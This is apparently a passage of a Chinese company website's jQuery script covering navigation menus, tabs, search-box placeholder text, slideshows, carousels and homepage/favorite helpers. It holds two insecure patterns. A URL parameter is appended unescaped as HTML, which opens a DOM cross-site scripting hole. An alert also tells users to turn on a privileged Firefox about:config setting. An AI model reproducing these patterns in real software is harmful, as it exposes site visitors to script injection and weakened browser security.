//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
